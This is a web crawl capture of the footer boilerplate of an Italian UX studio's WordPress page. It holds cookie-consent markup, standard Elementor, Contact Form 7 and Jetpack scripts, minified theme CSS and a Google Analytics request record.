<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div style="display:none">
<div class="grofile-hash-map-cc584c24f4483334d320876069bf63bc">
</div>
</div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script src="https://www.ux360.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.ux360.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.ux360.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.ux360.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.ux360.it/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.ux360.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://www.ux360.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.0.21" id="dlm-xhr-js"></script>
<script src="https://secure.gravatar.com/js/gprofiles.js?ver=202508" id="grofiles-cards-js"></script>
<script id="wpgroho-js-extra">
var WPGroHo = {"my_hash":""};
</script>
<script src="https://www.ux360.it/wp-content/plugins/jetpack/modules/wpgroho.js?ver=13.3.2" id="wpgroho-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.4" id="e-sticky-js"></script>
<script src="https://stats.wp.com/e-202508.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"113227245\",\"post\":\"486\",\"tz\":\"1\",\"srv\":\"www.ux360.it\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "113227245", "486" ]);
</script>
<script src="https://www.ux360.it/wp-content/plugins/glossary-by-codeat/assets/js/off-screen.js?ver=2.2.40" id="glossary-off-screen-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ux360.it\/wp-admin\/admin-ajax.php","nonce":"cc7795f49c","urls":{"assets":"https:\/\/www.ux360.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ux360.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ux360.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://www.ux360.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.ux360.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ux360.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ux360.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ea477391d9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":486,"title":"des-write-4%20-%20UX360%20Team","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.ux360.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.26396989822388 seconds, on 23-02-25 20:12:05 -->

--- FILE ---
content_type: text/css
request_url: https://www.ux360.it/wp-content/cache/wpfc-minified/mld7q95w/dgx5a.css
body_size: -106
content:
@font-face {
font-family: "Inter var";
font-weight: 100 900; font-style: normal;
font-display: swap;
src: url(//www.ux360.it/wp-content/themes/twentytwenty/assets/fonts/inter/Inter-upright-var.woff2) format("woff2");
}
@font-face {
font-family: "Inter var";
font-weight: 100 900; font-style: italic;
font-display: swap;
src: url(//www.ux360.it/wp-content/themes/twentytwenty/assets/fonts/inter/Inter-italic-var.woff2) format("woff2");
}

--- FILE ---
content_type: text/css
request_url: https://www.ux360.it/wp-content/uploads/elementor/css/post-2422.css?ver=1739717442
body_size: 493
content:
.elementor-2422 .elementor-element.elementor-element-35554e3f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2422 .elementor-element.elementor-element-35554e3f:not(.elementor-motion-effects-element-type-background), .elementor-2422 .elementor-element.elementor-element-35554e3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2422 .elementor-element.elementor-element-35554e3f > .elementor-container{min-height:10vh;}.elementor-2422 .elementor-element.elementor-element-35554e3f{overflow:hidden;box-shadow:0px 9px 10px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 8% 0% 8%;}.elementor-2422 .elementor-element.elementor-element-35554e3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2422 .elementor-element.elementor-element-59f955c1 > .elementor-widget-container{margin:-3px 0px -1px 0px;}.elementor-2422 .elementor-element.elementor-element-59f955c1{text-align:left;}.elementor-2422 .elementor-element.elementor-element-59f955c1 img{width:50%;transition-duration:0.5s;}.elementor-2422 .elementor-element.elementor-element-59f955c1:hover img{filter:brightness( 60% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2422 .elementor-element.elementor-element-bba5bc2 .elementor-menu-toggle{margin:0 auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2422 .elementor-element.elementor-element-35554e3f{padding:0% 7% 0% 7%;}}@media(max-width:767px){.elementor-2422 .elementor-element.elementor-element-1397b41e{width:80%;}.elementor-2422 .elementor-element.elementor-element-59f955c1 img{width:81px;max-width:48%;}.elementor-2422 .elementor-element.elementor-element-e5ae6f6{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ux360.it/wp-content/uploads/elementor/css/post-2428.css?ver=1739717442
body_size: 182
content:
.elementor-2428 .elementor-element.elementor-element-21bb16b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2428 .elementor-element.elementor-element-21bb16b3:not(.elementor-motion-effects-element-type-background), .elementor-2428 .elementor-element.elementor-element-21bb16b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF9900;}.elementor-2428 .elementor-element.elementor-element-21bb16b3 > .elementor-container{min-height:90px;}.elementor-2428 .elementor-element.elementor-element-21bb16b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2428 .elementor-element.elementor-element-21bb16b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2428 .elementor-element.elementor-element-2752ac8 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2428 .elementor-element.elementor-element-21bb16b3{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-2428 .elementor-element.elementor-element-21bb16b3{padding:20px 20px 00px 20px;}.elementor-2428 .elementor-element.elementor-element-2752ac8{text-align:center;}.elementor-2428 .elementor-element.elementor-element-2752ac8 .elementor-heading-title{line-height:19px;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1698982883&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ux360.it%2Fscrivere-o-svanire%2Fdes-write-4%2F&ul=en-us%40posix&dt=des-write-4%20-%20UX360%20Team&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=4505057&gjid=1152945731&cid=90311602.1768930331&tid=UA-4887091-6&_gid=295454158.1768930331&_r=1&_slc=1&z=1212612539
body_size: -449
content:
2,cG-4RQHVPML1V